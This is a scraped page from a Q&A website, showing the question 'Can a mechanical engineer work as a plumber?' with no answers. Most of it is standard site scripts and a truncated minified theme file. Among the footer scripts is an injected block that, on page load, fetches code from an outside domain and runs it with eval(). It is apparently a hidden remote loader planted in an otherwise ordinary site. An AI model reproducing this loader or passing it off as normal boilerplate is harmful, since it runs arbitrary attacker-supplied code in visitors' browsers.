class="wgl-container">
<div class="row ">
    <div id="main-content" class="wgl_col-12"><div class="anspress" id="anspress"><div id="ap-single" class="ap-q clearfix" itemscope itemtype="https://schema.org/QAPage">
	<div class="ap-question-lr ap-row" itemscope itemtype="https://schema.org/Question" itemprop="mainEntity">
		<meta itemprop="@id" content="5285" /> <!-- This is for structured data, do not delete. -->
		<meta itemprop="name" content="Can a mechanical engineer work as a plumber?" /> <!-- This is for structured data, do not delete. -->
		<div class="ap-q-left ap-col-12">
						<div class="ap-question-meta clearfix">
				<span class='ap-display-meta-item views'><i class="apicon-eye"></i><i>111 views</i></span><span class='ap-display-meta-item active'><i class="apicon-pulse"></i><i><time class="published updated" itemprop="dateModified" datetime="2022-05-26T00:00:00+05:30">May 26, 2022</time></i></span><span class='ap-display-meta-item categories'><i class="apicon-category"></i><span class="question-categories"><a data-catid="589" href="https://dutyhour.com/questions/categories/plumbing/" title="">Plumbing</a></span></span>			</div>
						<div ap="question" apid="5285">
				<div id="question" role="main" class="ap-content">
					<div class="ap-single-vote"><div id="vote_5285" class="ap-vote net-vote" ap-vote="{&quot;post_id&quot;:5285,&quot;active&quot;:&quot;&quot;,&quot;net&quot;:0,&quot;__nonce&quot;:&quot;ee014b8711&quot;}"><a class="apicon-thumb-up ap-tip vote-up" href="#" title="Up vote this question" ap="vote_up"></a><span class="net-vote-count" data-view="ap-net-vote" itemprop="upvoteCount" ap="votes_net">0</span><a data-tipposition="bottom center" class="apicon-thumb-down ap-tip vote-down" href="#" title="Down vote this question" ap="vote_down"></a></div></div>
										<div class="ap-avatar">
						<a href="https://dutyhour.com/author/dutyhour/">
							<img alt='' src='https://secure.gravatar.com/avatar/a15149f7e4607cbee9fff67ddedc04aa79c2197f1db8630b5deb7a25eb92b9b7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a15149f7e4607cbee9fff67ddedc04aa79c2197f1db8630b5deb7a25eb92b9b7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>						</a>
					</div>
					<div class="ap-cell clearfix">
						<div class="ap-cell-inner">
							<div class="ap-q-metas">
								<span class="ap-author" itemprop="author" itemscope itemtype="http://schema.org/Person">
									<a href="https://dutyhour.com/author/dutyhour/" itemprop="url"><span itemprop="name">Duty Hour</span></a><span class="ap-user-reputation" title="Reputation">442</span>								</span>
								<a href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/" class="ap-posted">
																		<time itemprop="datePublished" datetime="2021-04-01T08:37:08+00:00">April 1, 2021</time>
								</a>
								<span class="ap-comments-count">
																		<span>0</span> Comments								</span>
							</div>

							<!-- Start ap-content-inner -->
							<div class="ap-q-inner">
								
								<div class="question-content ap-q-content" itemprop="text">
																	</div>

								<postmessage></postmessage>							</div>

							<div class="ap-post-footer clearfix">
																							</div>
						</div>

						<apcomments id="comments-5285" class="have-comments"></apcomments>					</div>
				</div>
			</div>

			
			<apanswersw style="display:none">

	<div id="ap-answers-c">
		<div class="ap-sorting-tab clearfix">
			<h3 class="ap-answers-label ap-pull-left" ap="answers_count_t">
				<span itemprop="answerCount">0</span>
				Answers			</h3>

			<ul id="answers-order" class="ap-answers-tab ap-ul-inline clearfix"><li class="active"><a href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/?order_by=active#answers-order">Active</a></li><li><a href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/?order_by=voted#answers-order">Voted</a></li><li><a href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/?order_by=newest#answers-order">Newest</a></li><li><a href="https://dutyhour.com/questions/question/can-a-mechanical-engineer-work-as-a-plumber/?order_by=oldest#answers-order">Oldest</a></li></ul>		</div>

		
		<div id="answers">
			<apanswers>
							</apanswers>

		</div>

			</div>
</apanswersw>



	<div class="ap-login">
		
		<div class="ap-login-buttons">
							<a href="https://dutyhour.com/wp-login.php?action=register">Register</a>
				<span class="ap-login-sep">or</span>
			
			<a href="https://dutyhour.com/wp-login.php?redirect_to=https%3A%2F%2Fdutyhour.com%2Fquestions%2Fquestion%2Fcan-a-mechanical-engineer-work-as-a-plumber%2F">Login</a>
		</div>
	</div>

		</div>

		
	</div>
</div>
</div>    </div></div>
</div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer"></div></div></div></footer><a href="#" id="scroll_up">BACK TO TOP</a>
		
		
        
        		
		















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutyhour.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

			
			    
    <script type="text/javascript">var ajaxurl = "https://dutyhour.com/wp-admin/admin-ajax.php",ap_nonce = "1cd616f289",apTemplateUrl = "https://dutyhour.com/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "5285";aplang = {"loading":"Loading..","sending":"Sending request","file_size_error":"File size is bigger than 0.48 MB","attached_max":"You have already attached maximum numbers of allowed attachments","commented":"commented","comment":"Comment","cancel":"Cancel","update":"Update","your_comment":"Write your comment...","notifications":"Notifications","mark_all_seen":"Mark all as seen","search":"Search","no_permission_comments":"Sorry, you don't have permission to read comments.","ajax_events":"Are you sure you want to %s?","ajax_error":{"snackbar":{"success":false,"message":"Something went wrong. Please try again."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/f2a8cf9807.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script><script type="text/javascript" id="latepoint-main-front-js-extra">
/* <![CDATA[ */
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","time_pick_style":"timebox","string_today":"Today","reload_booking_form_summary_route":"steps__reload_booking_form_summary_panel","time_system":"12","msg_not_available":"Not Available","booking_button_route":"steps__start","remove_cart_item_route":"carts__remove_item_from_cart","show_booking_end_time":"yes","customer_dashboard_url":"https://dutyhour.com/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","headings_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","currency_symbol_before":"\u20b9","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","included_phone_countries":"[]","default_phone_country":"us","is_timezone_selected":"","start_from_order_intent_route":"steps__start_from_order_intent","start_from_order_intent_key":"","is_enabled_show_dial_code_with_flag":"1","mask_phone_number_fields":"1","msg_validation_presence":"can not be blank","msg_validation_presence_checkbox":"has to be checked","msg_validation_invalid":"is invalid","msg_minutes_suffix":" minutes","is_stripe_connect_enabled":"","check_order_intent_bookable_route":"steps__check_order_intent_bookable","generate_timeslots_for_day_route":"steps__generate_timeslots_for_day","payment_environment":"live","style_border_radius":"rounded","datepicker_timeslot_selected_label":"Selected","invoices_payment_form_route":"invoices__payment_form","invoices_summary_before_payment_route":"invoices__summary_before_payment","reset_presets_when_adding_new_item":"","start_from_transaction_access_key":"","stripe_connect_route_create_payment_intent":"stripe_connect__create_payment_intent","stripe_connect_route_create_payment_intent_for_transaction_intent":"stripe_connect__create_payment_intent_for_transaction","stripe_key":"pk_live_znr6uEu4pUoC4UGzL6g6aqTm","is_stripe_zip_code_removed":"1","is_stripe_active":"1","stripe_route_create_payment_intent":"payments_stripe__create_payment_intent","stripe_route_create_checkout_session":"payments_stripe__create_checkout_session"};
//# sourceURL=latepoint-main-front-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/736d46e43e.min.js'></script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script><script></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cleenday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dutyhour.com","url":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"cdcd699a43","listNonce":"ad37b02e68","activatedNonce":"531e7f6ca1"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/88d9acd57a.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" src="https://dutyhour.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/71a93475c7.min.js'></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dutyhour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/dutyhour.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://dutyhour.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/f3da5d05b9.min.js'></script><script type="text/javascript" src="https://dutyhour.com/wp-content/themes/cleenday/js/theme-addons.min.js?ver=6.9" id="cleenday-theme-addons-js"></script><script type="text/javascript" id="cleenday-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php"};
//# sourceURL=cleenday-theme-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://dutyhour.com/wp-content/themes/cleenday/js/theme.js?ver=6.9" id="cleenday-theme-js"></script><script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script><script type="text/javascript" id="wpb-pcf-scripts-js-extra">
/* <![CDATA[ */
var WPB_PCF_Vars = {"ajaxurl":"https://dutyhour.com/wp-admin/admin-ajax.php","nonce":"0974876f6e"};
//# sourceURL=wpb-pcf-scripts-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://dutyhour.com/wp-content/boost-cache/static/80d5973ac8.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"204833827","post":"5285","tz":"5.5","srv":"dutyhour.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "204833827", "5285" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutyhour.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript" id="wpsp-script-frontend"></script><script>
    jQuery(document).ready(function() {
      
    });
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://dutyhour.com/wp-content/themes/cleenday/js/theme-addons.min.js?ver=6.9
body_size: 9536
content:
"use strict";function cleenday_accordion_init(){var e=jQuery(".wgl-accordion");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-accordion_header"),t=jQuery(this).find(".wgl-accordion_content"),i=jQuery(this).data("type");e.off("click"),e.each((function(){"yes"==jQuery(this).data("default")&&(jQuery(this).parent(".wgl-accordion_panel").addClass("active"),jQuery(this).next().slideDown(400))})),e.on("click",(function(e){e.preventDefault();var a=jQuery(this),n=a.parent(".wgl-accordion_panel"),s=n.siblings();"accordion"==i?(n.toggleClass("active"),a.next().slideToggle(400)):"toggle"==i&&(n.toggleClass("active"),a.next().slideToggle(400),t.not(a.next()).slideUp(400),s.removeClass("active"))}))}))}function cleenday_services_accordion_init(){var e=jQuery(".wgl-accordion-services");e.length&&e.each((function(){jQuery(this).find(".service__item:first-child").addClass("active"),jQuery(this).find(".service__item").on("mouseover",(function(){jQuery(this).addClass("active").siblings().removeClass("active")}))}))}function cleenday_scroll_animation(){var e=jQuery(".wgl-portfolio_container"),t=jQuery(".wgl-products.appear-animation"),i=jQuery(".wgl-gallery_items.appear-animation");!function(e){var t=window.document.documentElement;function i(){var e=t.clientHeight,i=window.innerHeight;return e<i?i:e}function a(){return window.pageYOffset||t.scrollTop}function n(e,t){var n=e.offsetHeight,s=a(),o=s+i(),r=function(e){var t=0,i=0;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft)}while(e=e.offsetParent);return{top:t,left:i}}(e).top;return r+n*(t=t||0)<=o&&r+n-n*t>=s}function s(e,t){this.el=e,this.options=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(this.defaults,t),this.el.length&&this._init()}s.prototype={defaults:{viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).children()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1,this.delay=100;"function"==typeof imagesLoaded?imagesLoaded(this.el,this._imgLoaded(this)):this._imgLoaded(this)},_imgLoaded:function(e){e.items.forEach((function(t,i){n(t)&&(e._checkTotalRendered(),jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!n(t,e.options.viewportFactor)||(e._item_class(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)))})),window.addEventListener("scroll",(function(){e._onScrollFn()}),!1),window.addEventListener("resize",(function(){e._resizeHandler()}),!1)},_onScrollFn:function(){var e=this;this.didScroll||(this.didScroll=!0,setTimeout((function(){e._scrollPage()}),60))},_item_class:function(e,t,i){i=setTimeout((function(){e.length?jQuery(e).addClass("animate"):clearTimeout(i)}),t)},_scrollPage:function(){var e=this;this.items.forEach((function(t,s){jQuery(t).hasClass("show")||jQuery(t).hasClass("animate")||!n(t,e.options.viewportFactor)||setTimeout((function(){a(),i();e._checkTotalRendered(),e._item_class(jQuery(t),e.delay,void 0),e.delay+=200,setTimeout((function(){e.delay=100}),200)}),25)})),this.didScroll=!1},_resizeHandler:function(){var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout((function(){e._scrollPage(),e.resizeTimeout=null}),1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&window.removeEventListener("scroll",this._onScrollFn)}},window.AnimOnScroll=s}(jQuery),new AnimOnScroll(e,{}),new AnimOnScroll(t,{}),new AnimOnScroll(i,{})}function cleenday_init_appear(){var e=jQuery(".wgl-timeline-vertical.appear_animation .time_line-item, .hotspots_container.appear_animation .hotspots_item");e.length&&e.each((function(){var e=jQuery(this);e.appear((function(){e.addClass("show")}))}))}function cleenday_scroll_up(){var e;(e=jQuery).fn.goBack=function(){var t={scrollTop:jQuery(window).height(),scrollSpeed:600,fadeInSpeed:1e3,fadeOutSpeed:500},i=e.extend(t,i),a=e(this);e(window).on("scroll",(function(){e(window).scrollTop()>i.scrollTop?a.addClass("active"):a.removeClass("active")})),a.on("click",(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},i.scrollSpeed)}))},jQuery("#scroll_up").goBack()}function cleenday_blog_masonry_init(){var e=jQuery(".blog-posts > .masonry");if(e.length){var t=e.get(0);imagesLoaded(t,(function(){setTimeout((function(){e.isotope({layoutMode:"masonry",masonry:{columnWidth:".item"},itemSelector:".item",percentPosition:!0}),jQuery(window).trigger("resize")}),250)}))}}function cleenday_carousel_slick(){var e=jQuery(".wgl-carousel_slick");e.length&&e.each((function(e,t){jQuery(this).hasClass("slick-initialized")&&jQuery(this).slick("destroy"),jQuery(this).hasClass("fade_slick")?jQuery(this).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100}):jQuery(this).slick({})}))}function cleenday_circuit_service(){var e=jQuery(".wgl-circuit-service");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-services_icon-wrap"),t=360/e.length,i=-1;e.each((function(){var e=jQuery(this);jQuery(this).parents(".wgl-services_item:first-child").addClass("active"),e.on("mouseover",(function(){jQuery(this).parents(".wgl-services_item").addClass("active").siblings().removeClass("active")}));var a=100*parseFloat(e.css("width"))/parseFloat(e.parent().css("width")),n=i*t*Math.PI/180,s=50+(50-a/2)*Math.cos(n)-a/2,o=50+(50-a/2)*Math.sin(n)-a/2;e.css({left:s+"%",top:o+"%"}),i++}))}))}function cleenday_countdown_init(){var e=jQuery(".wgl-countdown");0!==e.length&&e.each((function(){var e=jQuery(this).data("atts"),t=new Date(+e.year,+e.month-1,+e.day,+e.hours,+e.minutes);jQuery(this).countdown({until:t,padZeroes:!0,digits:["<span>0</span>","<span>1</span>","<span>2</span>","<span>3</span>","<span>4</span>","<span>5</span>","<span>6</span>","<span>7</span>","<span>8</span>","<span>9</span>"],format:e.format?e.format:"yowdHMS",labels:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]],labels1:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]]})}))}function cleenday_counter_init(){var e=jQuery(".wgl-counter");e.length&&e.each((function(){var e=jQuery(this).find(".wgl-counter__value");e.appear((function(){var t=jQuery(this).data("start-value"),i=jQuery(this).data("end-value"),a=jQuery(this).data("speed");e.countTo({from:t,to:i,speed:a,refreshInterval:10})}))}))}function cleenday_dbl_heading(e){var t=jQuery(".wgl-double_heading");t.length&&t.each((function(){jQuery(this).appear((function(){jQuery(this).find(".dbl__subtitle").each((function(){jQuery(this).appear((function(){jQuery(this).addClass("appeared")}))}))}))}))}function cleenday_dynamic_styles(){var e=jQuery("#cleenday-footer-inline-css");jQuery.fn.wglAddDynamicStyles=function(){return 0===this.length?this:this.each((function(){var e="",t=jQuery(this),i=function(){jQuery("head").append("<style>"+e+"</style>")};e+=t.text(),t.remove(),i()}))},e.wglAddDynamicStyles()}function cleenday_filter_swiper(){var e=jQuery(".wgl-filter_swiper_wrapper");e.length&&e.each((function(){new Swiper(e,{slidesPerView:"auto",slideActiveClass:"slide-active"})}))}function mobilecheck(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}!function(e){jQuery(document).ready((function(){!function(){var e,t=document.getElementsByClassName("wgl_cpt_section");for(e=0;e<t.length;e++)s(t[e])}()}));var t,i=!1,a=0;function n(t,n,s){i||(i=!0,s.offset_items=s.js_offset?s.js_offset:a,s.items_load=s.items_load,s.js_offset=s.js_offset?s.js_offset:a,s.query&&s.query.request&&delete 